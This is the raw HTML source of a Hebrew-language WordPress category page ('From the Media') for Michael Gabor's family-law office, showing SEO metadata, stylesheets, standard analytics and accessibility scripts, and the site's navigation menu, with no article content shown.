

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabor-law.com/%D7%9E%D7%9F-%D7%94%D7%AA%D7%A7%D7%A9%D7%95%D7%A8%D7%AA/
body_size: 22552
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  	<meta name="google-site-verification" content="JHrluut4jq_6VYbz06M1L2LkAzQFD7G90enCfA9YgyU" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מן התקשורת - משרד עו&quot;ד מיכאל גבור</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /></noscript>
	<meta name="description" content="משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון." />
	<link rel="canonical" href="https://gabor-law.com/מן-התקשורת/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מן התקשורת - משרד עו&quot;ד מיכאל גבור" />
	<meta property="og:description" content="משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון." />
	<meta property="og:url" content="https://gabor-law.com/מן-התקשורת/" />
	<meta property="og:site_name" content="משרד עו&quot;ד מיכאל גבור" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/","url":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/","name":"מן התקשורת - משרד עו&quot;ד מיכאל גבור","isPartOf":{"@id":"https://gabor-law.com/#website"},"primaryImageOfPage":{"@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/#primaryimage"},"image":{"@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/#primaryimage"},"thumbnailUrl":"https://gabor-law.com/wp-content/uploads/2023/04/bf17a9_5e04e3a5653b4f2fa39139192e5ffe77mv21.jpg","description":"משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון.","breadcrumb":{"@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/#primaryimage","url":"https://gabor-law.com/wp-content/uploads/2023/04/bf17a9_5e04e3a5653b4f2fa39139192e5ffe77mv21.jpg","contentUrl":"https://gabor-law.com/wp-content/uploads/2023/04/bf17a9_5e04e3a5653b4f2fa39139192e5ffe77mv21.jpg","width":672,"height":442},{"@type":"BreadcrumbList","@id":"https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://gabor-law.com/"},{"@type":"ListItem","position":2,"name":"מן התקשורת"}]},{"@type":"WebSite","@id":"https://gabor-law.com/#website","url":"https://gabor-law.com/","name":"משרד עו\"ד מיכאל גבור","description":"","publisher":{"@id":"https://gabor-law.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gabor-law.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://gabor-law.com/#organization","name":"משרד עו\"ד מיכאל גבור","url":"https://gabor-law.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gabor-law.com/#/schema/logo/image/","url":"https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png","contentUrl":"https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png","width":234,"height":80,"caption":"משרד עו\"ד מיכאל גבור"},"image":{"@id":"https://gabor-law.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד‏" href="https://gabor-law.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד תגובות‏" href="https://gabor-law.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד מהקטגוריה מן התקשורת" href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://gabor-law.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://gabor-law.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gabor-law.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gabor-law.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-4.css?ver=1739561108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/global.css?ver=1739561117' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1639-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-1639.css?ver=1739561108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-222.css?ver=1739561187' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-349-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-349.css?ver=1739561148' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gabor-law.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gabor-law.com/wp-json/wp/v2/categories/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabor-law.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-249835758-55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-249835758-55');
</script>
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel='stylesheet' id='elementor-post-1015-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-1015.css?ver=1739561109' type='text/css' media='all' />
</head>
<body class="rtl archive category category-41 wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-4 elementor-page-349">

		<div data-elementor-type="header" data-elementor-id="1639" class="elementor elementor-1639 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4027f406 sticky-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4027f406" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b1c5b82" data-id="7b1c5b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7357f8de elementor-widget elementor-widget-image" data-id="7357f8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="234" height="80" src="https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png" class="attachment-full size-full wp-image-3701" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e99cd9e" data-id="4e99cd9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79cd7c88 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-fixed elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="79cd7c88" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;_position&quot;:&quot;fixed&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-79cd7c88" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1624"><a href="https://gabor-law.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3751"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" aria-current="page" class="elementor-item elementor-item-active">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-79cd7c88" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1624"><a href="https://gabor-law.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3898"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">מכתבי תודה</a></li>
